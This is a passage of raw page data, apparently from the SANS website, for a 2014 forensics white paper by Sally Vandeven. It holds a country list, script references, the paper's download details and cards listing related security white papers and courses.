Arabia\",\"is_gdpr\":false},{\"id\":224,\"abbreviation\":\"SN\",\"text\":\"Senegal\",\"is_gdpr\":false},{\"id\":993,\"abbreviation\":\"RS\",\"text\":\"Serbia\",\"is_gdpr\":false},{\"id\":225,\"abbreviation\":\"SC\",\"text\":\"Seychelles\",\"is_gdpr\":false},{\"id\":226,\"abbreviation\":\"SL\",\"text\":\"Sierra Leone\",\"is_gdpr\":false},{\"id\":1197,\"abbreviation\":\"SX\",\"text\":\"Sint Maarten\",\"is_gdpr\":true},{\"id\":228,\"abbreviation\":\"SK\",\"text\":\"Slovakia\",\"is_gdpr\":true},{\"id\":229,\"abbreviation\":\"SI\",\"text\":\"Slovenia\",\"is_gdpr\":true},{\"id\":230,\"abbreviation\":\"SB\",\"text\":\"Solomon Islands\",\"is_gdpr\":false},{\"id\":232,\"abbreviation\":\"ZA\",\"text\":\"South Africa\",\"is_gdpr\":false},{\"id\":1193,\"abbreviation\":\"GS\",\"text\":\"South Georgia and the South Sandwich Islands\",\"is_gdpr\":false},{\"id\":1196,\"abbreviation\":\"SS\",\"text\":\"South Sudan\",\"is_gdpr\":false},{\"id\":234,\"abbreviation\":\"LK\",\"text\":\"Sri Lanka\",\"is_gdpr\":false},{\"id\":235,\"abbreviation\":\"SH\",\"text\":\"St. Helena\",\"is_gdpr\":true},{\"id\":236,\"abbreviation\":\"PM\",\"text\":\"St. Pierre And Miquelon\",\"is_gdpr\":true},{\"id\":238,\"abbreviation\":\"SR\",\"text\":\"Suriname\",\"is_gdpr\":false},{\"id\":239,\"abbreviation\":\"SJ\",\"text\":\"Svalbard And Jan Mayen Islands\",\"is_gdpr\":false},{\"id\":241,\"abbreviation\":\"SE\",\"text\":\"Sweden\",\"is_gdpr\":true},{\"id\":242,\"abbreviation\":\"CH\",\"text\":\"Switzerland\",\"is_gdpr\":true},{\"id\":244,\"abbreviation\":\"TW\",\"text\":\"Taiwan\",\"is_gdpr\":false},{\"id\":245,\"abbreviation\":\"TJ\",\"text\":\"Tajikistan\",\"is_gdpr\":false},{\"id\":246,\"abbreviation\":\"TZ\",\"text\":\"Tanzania, United Republic Of\",\"is_gdpr\":false},{\"id\":247,\"abbreviation\":\"TH\",\"text\":\"Thailand\",\"is_gdpr\":false},{\"id\":248,\"abbreviation\":\"TG\",\"text\":\"Togo\",\"is_gdpr\":false},{\"id\":249,\"abbreviation\":\"TK\",\"text\":\"Tokelau\",\"is_gdpr\":false},{\"id\":250,\"abbreviation\":\"TO\",\"text\":\"Tonga\",\"is_gdpr\":false},{\"id\":251,\"abbreviation\":\"TT\",\"text\":\"Trinidad And Tobago\",\"is_gdpr\":false},{\"id\":252,\"abbreviation\":\"TN\",\"text\":\"Tunisia\",\"is_gdpr\":false},{\"id\":253,\"abbreviation\":\"TR\",\"text\":\"Turkey\",\"is_gdpr\":false},{\"id\":254,\"abbreviation\":\"TM\",\"text\":\"Turkmenistan\",\"is_gdpr\":false},{\"id\":255,\"abbreviation\":\"TC\",\"text\":\"Turks And Caicos Islands\",\"is_gdpr\":true},{\"id\":256,\"abbreviation\":\"TV\",\"text\":\"Tuvalu\",\"is_gdpr\":false},{\"id\":257,\"abbreviation\":\"UG\",\"text\":\"Uganda\",\"is_gdpr\":false},{\"id\":258,\"abbreviation\":\"UA\",\"text\":\"Ukraine\",\"is_gdpr\":false},{\"id\":259,\"abbreviation\":\"AE\",\"text\":\"United Arab Emirates\",\"is_gdpr\":false},{\"id\":262,\"abbreviation\":\"UM\",\"text\":\"United States Minor Outlying Islands\",\"is_gdpr\":false},{\"id\":263,\"abbreviation\":\"UY\",\"text\":\"Uruguay\",\"is_gdpr\":false},{\"id\":264,\"abbreviation\":\"UZ\",\"text\":\"Uzbekistan\",\"is_gdpr\":false},{\"id\":265,\"abbreviation\":\"VU\",\"text\":\"Vanuatu\",\"is_gdpr\":false},{\"id\":266,\"abbreviation\":\"VA\",\"text\":\"Vatican City State\",\"is_gdpr\":false},{\"id\":267,\"abbreviation\":\"VE\",\"text\":\"Venezuela\",\"is_gdpr\":false},{\"id\":268,\"abbreviation\":\"VN\",\"text\":\"Vietnam\",\"is_gdpr\":false},{\"id\":269,\"abbreviation\":\"VG\",\"text\":\"Virgin Islands (British)\",\"is_gdpr\":true},{\"id\":270,\"abbreviation\":\"VI\",\"text\":\"Virgin Islands (U.S.)\",\"is_gdpr\":false},{\"id\":271,\"abbreviation\":\"WF\",\"text\":\"Wallis And Futuna Islands\",\"is_gdpr\":true},{\"id\":272,\"abbreviation\":\"EH\",\"text\":\"Western Sahara\",\"is_gdpr\":false},{\"id\":273,\"abbreviation\":\"YE\",\"text\":\"Yemen\",\"is_gdpr\":false},{\"id\":276,\"abbreviation\":\"ZM\",\"text\":\"Zambia\",\"is_gdpr\":false},{\"id\":277,\"abbreviation\":\"ZW\",\"text\":\"Zimbabwe\",\"is_gdpr\":false}]}]]}]\n"])</script><script>self.__next_f.push([1,"2d:I[90468,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"9535\",\"static/chunks/9535-14d1f8f8f47f1471.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"1164\",\"static/chunks/1164-8d7d27a397f6c136.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8929\",\"static/chunks/8929-46407317132d9977.js\",\"8861\",\"static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js\"],\"DownloadHero\"]\n"])</script><script>self.__next_f.push([1,"2e:I[53438,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"AnimateInWrapper\"]\n2f:I[564,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"CardGrid\"]\n30:I[10001,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2a:[[\"$\",\"$L2d\",null,{\"authors\":{\"authors\":[{\"name\":\"Sally Vandeven\"}],\"courses\":\"$undefined\",\"label\":\"Created by:\"},\"breadcrumbs\":[{\"href\":\"/white-papers\",\"title\":\"White Papers\"},{\"href\":\"/white-papers/35447\",\"title\":\"Forensic Images: For Your Viewing Pleasure\"}],\"ctaAlwaysVisible\":true,\"ctas\":[{\"href\":\"https://sansorg.egnyte.com/dl/bjEhA2Cbr7\",\"isDownload\":true,\"label\":\"Download File\"}],\"information\":[\"Forensic Images: For Your Viewing Pleasure (PDF, 4.70MB)\",\"Published: 19 Sep, 2014\"],\"isConsentRequired\":false,\"isLoggedIn\":false,\"title\":\"Forensic Images: For Your Viewing Pleasure\",\"contentType\":\"white_paper_single\",\"dataLayer\":[{\"event\":\"downloadInteraction\",\"eventAction\":\"Download\",\"eventCategory\":\"White Paper\",\"eventLabel\":\"Title: Forensic Images: For Your Viewing Pleasure | Context: Non Gated | Sponsored: False\"}],\"resourceId\":\"blt0f7568178199d0be\"}],[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary\",\"children\":[\"$undefined\",[\"$\",\"$L2e\",null,{\"className\":\"generic-content-block__wrapper\",\"id\":\"$undefined\",\"children\":[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-grid c-generic-content-block grid--has-container grid--columns-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"c-rich-text generic-content-block__rich-text\",\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"p\",null,{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"What is Security Visibility? Don't our tools already do that? We pass compliance, aren't we secure? In this description of a security visibility program we address many common questions related to security project management from the perspective of a large enterprise and its multi-year journey.\"}]]}]}]]}],\"$undefined\"]}]}]}],\"$undefined\",\"$undefined\",\"$undefined\",[\"$\",\"$L2f\",null,{\"headline\":{\"text\":\"$undefined\",\"title\":\"Additional resources\"},\"loadMore\":true,\"variant\":\"3-columns\",\"variantComponent\":\"featured-free-resources\",\"children\":[[\"$\",\"$L1f\",\"0\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/digital-forensics-incident-response-cloud-addressing-gcp-challenges\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Digital Forensics and Incident Response in the Cloud: Addressing GCP Challenges\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"16 Jan 2026\"}]]}]]}]]}],[\"$\",\"$L1f\",\"1\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/inside-five-most-dangerous-new-attack-techniques\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Inside the Five Most Dangerous New Attack Techniques\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Cloud Security, Digital Forensics and Incident Response, Cybersecurity Leadership, Artificial Intelligence, Industrial Control Systems Security\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"8 Dec 2025\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"resource-card__data-list-item\",\"children\":[\"$L31\",\"$L32\"]}]]}]]}],\"$L33\",\"$L34\",\"$L35\",\"$L36\",\"$L37\",\"$L38\",\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\"]}],\"$L3d\"]}]]\n"])</script><script>self.__next_f.push([1,"3e:I[68413,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"CourseCardCarousel\"]\n31:[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"instructors\",\"size\":16}]\n32:[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"Heather Barnhart, Rob T. Lee, Joshua Wright, Tim Conway\"}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L1f\",\"2\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/measuring-malware-obfuscation-evaluating-cnn-based-detection-real-world-resilience\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Measuring Malware Obfuscation: Evaluating CNN- Based Detection for Real-World Resilience\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"19 Nov 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"34:[\"$\",\"$L1f\",\"3\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/scrutinizing-web-based-llm-private-browsing-mode-analysis-memory-artifacts-privacy-implications\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Scrutinizing A Web-Based LLM in Private Browsing Mode: An Analysis of Memory Artifacts and Privacy Implications\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"7 Nov 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"35:[\"$\",\"$L1f\",\"4\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/adversary-aware-ioc-retention-analyzing-time-live-patterns-threat-actor-attribution\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Adversary-Aware IOC Retention: Analyzing Time-to-Live Patterns by Threat Actor Attribution\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"23 Oct 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"$L1f\",\"5\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/breaking-time-methods-artifacts-forensic-detection-timestomping-fat32-ext3-ext4-file-systems\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Breaking Time: Methods, Artifacts, and Forensic Detection of Timestomping on FAT32, Ext3, and Ext4 File Systems\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"23 Oct 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"$L1f\",\"6\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/breaking-through-deception-addressing-barriers-adoption-cyber-deception-technologies\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Breaking Through Deception: Addressing Barriers in the Adoption of Cyber Deception Technologies\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"23 Oct 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"$L1f\",\"7\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/reliably-effectively-acquire-data-remote-systems-sans-first-look\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Reliably and Effectively Acquire Data from Remote Systems: A SANS First Look\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"26 Sep 2025\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"instructors\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"Megan Roddie-Fonseca\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"$L1f\",\"8\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/forensic-investigation-bluetooth-based-credit-card-skimmers\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Forensic Investigation of Bluetooth-Based Credit Card Skimmers\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response, Security Awareness\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"3 Sep 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"$L1f\",\"9\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/hashing-digital-evidence-hunting\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Hashing and Digital Evidence – Hunting\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"8 Jul 2025\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"$L1f\",\"10\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/2025-cti-survey-webcast-forum-navigating-uncertainty-todays-threat-landscape\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"SANS 2025 CTI Survey Webcast \u0026 Forum: Navigating Uncertainty in Today’s Threat Landscape\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Digital Forensics and Incident Response, Security Awareness, Cybersecurity and IT Essentials\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"20 May 2025\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"instructors\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"Rebekah Brown, Andreas Sfakianakis\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"$L1f\",\"11\",{\"className\":\"c-resource-card\",\"href\":\"/white-papers/beneath-mask-can-contribution-data-unveil-malicious-personas-open-source-projects\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"c-heading heading--is-h5 heading--is-h5-desktop resource-card__title\",\"children\":\"Beneath the Mask: Can Contribution Data Unveil Malicious Personas in Open-Source Projects?\"}],[\"$\",\"small\",null,{\"className\":\"resource-card__meta\",\"children\":[[\"$\",\"span\",null,{\"className\":\"resource-card__resource\",\"children\":\"Whitepaper\"}],[[\"$\",\"span\",null,{\"className\":\"resource-card__meta-divider\"}],[\"$\",\"span\",null,{\"className\":\"resource-card__subtitle\",\"children\":\"Artificial Intelligence, Digital Forensics and Incident Response\"}]]]}],[\"$\",\"ul\",null,{\"className\":\"resource-card__data-list\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"calendar\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"13 May 2025\"}]]}],[\"$\",\"li\",\"1\",{\"className\":\"resource-card__data-list-item\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"resource-card__data-list-item-icon\",\"name\":\"instructors\",\"size\":16}],[\"$\",\"span\",null,{\"className\":\"resource-card__data-list-item-label\",\"children\":\"SANS Institute\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"$L3e\",null,{\"headline\":{\"text\":\"$undefined\",\"title\":\"Related courses\",\"titleIcon\":\"$undefined\"},\"items\":[{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/cybercrime-investigations#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/cybercrime-investigations\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"\"},{\"icon\":\"calendar\",\"text\":\"5 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"30 CPEs / 30 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 20 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR589: Cybercrime Intelligence\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9422b88972061a12/67f7ea9228116babfb971fe4/course_social_FOR589_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR589\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"$undefined\",\"title\":\"FOR589: Cybercrime Investigations\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/advanced-smartphone-mobile-device-forensics#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/advanced-smartphone-mobile-device-forensics\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Advanced Smartphone Forensics (GASF)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 22 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR585: Smartphone Forensic Analysis In-Depth\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6114b179dd2cac05/67f7ea78990fe5ae1e1f5d42/course_social_FOR585_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR585\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Essentials\",\"tag\":\"Major Updates\",\"title\":\"FOR585: Smartphone Forensic Analysis In-Depth\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/enterprise-incident-response-threat-hunting#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/enterprise-incident-response-threat-hunting\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Enterprise Incident Responder (GEIR)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours 